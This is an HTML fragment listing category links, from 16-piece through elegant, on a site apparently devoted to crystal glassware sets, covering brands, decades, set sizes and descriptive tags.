	<li class="cat-item cat-item-3789"><a href="https://crystalglasswareset.name/category/16-piece/" >16-piece</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://crystalglasswareset.name/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://crystalglasswareset.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://crystalglasswareset.name/category/1935-43/" >1935-43</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://crystalglasswareset.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://crystalglasswareset.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://crystalglasswareset.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://crystalglasswareset.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://crystalglasswareset.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://crystalglasswareset.name/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://crystalglasswareset.name/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://crystalglasswareset.name/category/21h/" >21&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://crystalglasswareset.name/category/22nd/" >22nd</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://crystalglasswareset.name/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://crystalglasswareset.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://crystalglasswareset.name/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://crystalglasswareset.name/category/27oz/" >27oz</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://crystalglasswareset.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://crystalglasswareset.name/category/4-12/" >4-12</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://crystalglasswareset.name/category/4colors/" >4colors</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://crystalglasswareset.name/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://crystalglasswareset.name/category/4pcs-color/" >4pcs-color</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://crystalglasswareset.name/category/51-pc/" >51-pc</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://crystalglasswareset.name/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://crystalglasswareset.name/category/5color/" >5color</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://crystalglasswareset.name/category/5colors/" >5colors</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://crystalglasswareset.name/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://crystalglasswareset.name/category/6-murano/" >6-murano</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://crystalglasswareset.name/category/6-rosenthal/" >6-rosenthal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://crystalglasswareset.name/category/65pc/" >65pc</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://crystalglasswareset.name/category/6ajka/" >6ajka</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://crystalglasswareset.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://crystalglasswareset.name/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://crystalglasswareset.name/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://crystalglasswareset.name/category/7waterford/" >7waterford</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://crystalglasswareset.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://crystalglasswareset.name/category/accentable/" >accentable</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://crystalglasswareset.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://crystalglasswareset.name/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://crystalglasswareset.name/category/adulting/" >adulting</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://crystalglasswareset.name/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://crystalglasswareset.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://crystalglasswareset.name/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://crystalglasswareset.name/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://crystalglasswareset.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://crystalglasswareset.name/category/amalfi/" >amalfi</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://crystalglasswareset.name/category/amaro/" >amaro</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://crystalglasswareset.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://crystalglasswareset.name/category/ambrosia/" >ambrosia</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://crystalglasswareset.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://crystalglasswareset.name/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://crystalglasswareset.name/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://crystalglasswareset.name/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://crystalglasswareset.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://crystalglasswareset.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://crystalglasswareset.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://crystalglasswareset.name/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://crystalglasswareset.name/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://crystalglasswareset.name/category/antthony/" >antthony</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://crystalglasswareset.name/category/aohi/" >aohi</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://crystalglasswareset.name/category/aperitif/" >aperitif</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://crystalglasswareset.name/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://crystalglasswareset.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://crystalglasswareset.name/category/aquascaper/" >aquascaper</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crystalglasswareset.name/category/arcoroc/" >arcoroc</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://crystalglasswareset.name/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://crystalglasswareset.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://crystalglasswareset.name/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://crystalglasswareset.name/category/artdecor/" >artdecor</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://crystalglasswareset.name/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://crystalglasswareset.name/category/artel/" >artel</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://crystalglasswareset.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://crystalglasswareset.name/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://crystalglasswareset.name/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://crystalglasswareset.name/category/aster/" >aster</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://crystalglasswareset.name/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://crystalglasswareset.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://crystalglasswareset.name/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://crystalglasswareset.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://crystalglasswareset.name/category/avitra/" >avitra</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://crystalglasswareset.name/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://crystalglasswareset.name/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://crystalglasswareset.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://crystalglasswareset.name/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://crystalglasswareset.name/category/bamberg/" >bamberg</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://crystalglasswareset.name/category/barcleona/" >barcleona</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://crystalglasswareset.name/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://crystalglasswareset.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://crystalglasswareset.name/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://crystalglasswareset.name/category/bavel/" >bavel</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://crystalglasswareset.name/category/bayel/" >bayel</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://crystalglasswareset.name/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://crystalglasswareset.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://crystalglasswareset.name/category/beautilful/" >beautilful</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://crystalglasswareset.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://crystalglasswareset.name/category/bejeweler/" >bejeweler</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://crystalglasswareset.name/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://crystalglasswareset.name/category/bellagio/" >bellagio</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://crystalglasswareset.name/category/bellemain/" >bellemain</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://crystalglasswareset.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://crystalglasswareset.name/category/bicchieri/" >bicchieri</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://crystalglasswareset.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://crystalglasswareset.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://crystalglasswareset.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://crystalglasswareset.name/category/blefeld/" >blefeld</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://crystalglasswareset.name/category/bleikristall/" >bleikristall</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://crystalglasswareset.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://crystalglasswareset.name/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://crystalglasswareset.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://crystalglasswareset.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://crystalglasswareset.name/category/boda/" >boda</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://crystalglasswareset.name/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://crystalglasswareset.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://crystalglasswareset.name/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://crystalglasswareset.name/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://crystalglasswareset.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://crystalglasswareset.name/category/bormioli/" >bormioli</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://crystalglasswareset.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://crystalglasswareset.name/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://crystalglasswareset.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://crystalglasswareset.name/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://crystalglasswareset.name/category/boven/" >boven</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://crystalglasswareset.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://crystalglasswareset.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://crystalglasswareset.name/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://crystalglasswareset.name/category/brandy/" >brandy</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://crystalglasswareset.name/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://crystalglasswareset.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://crystalglasswareset.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://crystalglasswareset.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://crystalglasswareset.name/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://crystalglasswareset.name/category/brogan/" >brogan</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://crystalglasswareset.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://crystalglasswareset.name/category/brookside/" >brookside</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://crystalglasswareset.name/category/broomall/" >broomall</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://crystalglasswareset.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://crystalglasswareset.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://crystalglasswareset.name/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://crystalglasswareset.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://crystalglasswareset.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://crystalglasswareset.name/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://crystalglasswareset.name/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://crystalglasswareset.name/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://crystalglasswareset.name/category/candlewick/" >candlewick</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://crystalglasswareset.name/category/cane/" >cane</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://crystalglasswareset.name/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://crystalglasswareset.name/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://crystalglasswareset.name/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://crystalglasswareset.name/category/carina/" >carina</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://crystalglasswareset.name/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://crystalglasswareset.name/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://crystalglasswareset.name/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://crystalglasswareset.name/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://crystalglasswareset.name/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://crystalglasswareset.name/category/cavan/" >cavan</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://crystalglasswareset.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://crystalglasswareset.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://crystalglasswareset.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://crystalglasswareset.name/category/ceska/" >ceska</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://crystalglasswareset.name/category/cg111/" >cg111</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://crystalglasswareset.name/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://crystalglasswareset.name/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://crystalglasswareset.name/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://crystalglasswareset.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://crystalglasswareset.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://crystalglasswareset.name/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://crystalglasswareset.name/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://crystalglasswareset.name/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://crystalglasswareset.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://crystalglasswareset.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://crystalglasswareset.name/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://crystalglasswareset.name/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://crystalglasswareset.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crystalglasswareset.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://crystalglasswareset.name/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://crystalglasswareset.name/category/chromate/" >chromate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://crystalglasswareset.name/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://crystalglasswareset.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://crystalglasswareset.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://crystalglasswareset.name/category/claplante/" >claplante</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://crystalglasswareset.name/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://crystalglasswareset.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://crystalglasswareset.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://crystalglasswareset.name/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://crystalglasswareset.name/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://crystalglasswareset.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://crystalglasswareset.name/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://crystalglasswareset.name/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://crystalglasswareset.name/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://crystalglasswareset.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://crystalglasswareset.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://crystalglasswareset.name/category/colicchio/" >colicchio</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://crystalglasswareset.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://crystalglasswareset.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://crystalglasswareset.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://crystalglasswareset.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://crystalglasswareset.name/category/colleen/" >colleen</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://crystalglasswareset.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crystalglasswareset.name/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://crystalglasswareset.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://crystalglasswareset.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://crystalglasswareset.name/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://crystalglasswareset.name/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://crystalglasswareset.name/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://crystalglasswareset.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://crystalglasswareset.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://crystalglasswareset.name/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://crystalglasswareset.name/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://crystalglasswareset.name/category/copied/" >copied</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://crystalglasswareset.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://crystalglasswareset.name/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://crystalglasswareset.name/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://crystalglasswareset.name/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://crystalglasswareset.name/category/craftsmanship/" >craftsmanship</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://crystalglasswareset.name/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://crystalglasswareset.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://crystalglasswareset.name/category/creazy/" >creazy</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://crystalglasswareset.name/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://crystalglasswareset.name/category/crisal/" >crisal</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://crystalglasswareset.name/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://crystalglasswareset.name/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://crystalglasswareset.name/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://crystalglasswareset.name/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://crystalglasswareset.name/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crystalglasswareset.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://crystalglasswareset.name/category/crystalex/" >crystalex</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://crystalglasswareset.name/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://crystalglasswareset.name/category/crystals/" >crystals</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://crystalglasswareset.name/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://crystalglasswareset.name/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://crystalglasswareset.name/category/cystal/" >cystal</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://crystalglasswareset.name/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://crystalglasswareset.name/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://crystalglasswareset.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://crystalglasswareset.name/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://crystalglasswareset.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://crystalglasswareset.name/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://crystalglasswareset.name/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://crystalglasswareset.name/category/davids/" >david&#039;s</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://crystalglasswareset.name/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://crystalglasswareset.name/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://crystalglasswareset.name/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://crystalglasswareset.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://crystalglasswareset.name/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://crystalglasswareset.name/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://crystalglasswareset.name/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://crystalglasswareset.name/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://crystalglasswareset.name/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://crystalglasswareset.name/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://crystalglasswareset.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://crystalglasswareset.name/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://crystalglasswareset.name/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://crystalglasswareset.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://crystalglasswareset.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://crystalglasswareset.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://crystalglasswareset.name/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://crystalglasswareset.name/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://crystalglasswareset.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://crystalglasswareset.name/category/dobaccio/" >dobaccio</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://crystalglasswareset.name/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://crystalglasswareset.name/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://crystalglasswareset.name/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://crystalglasswareset.name/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://crystalglasswareset.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://crystalglasswareset.name/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://crystalglasswareset.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://crystalglasswareset.name/category/drinking/" >drinking</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://crystalglasswareset.name/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://crystalglasswareset.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://crystalglasswareset.name/category/durand/" >durand</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://crystalglasswareset.name/category/durobor/" >durobor</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://crystalglasswareset.name/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://crystalglasswareset.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://crystalglasswareset.name/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://crystalglasswareset.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://crystalglasswareset.name/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://crystalglasswareset.name/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://crystalglasswareset.name/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://crystalglasswareset.name/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://crystalglasswareset.name/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://crystalglasswareset.name/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://crystalglasswareset.name/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://crystalglasswareset.name/category/elegant/" >elegant</a>
</li>
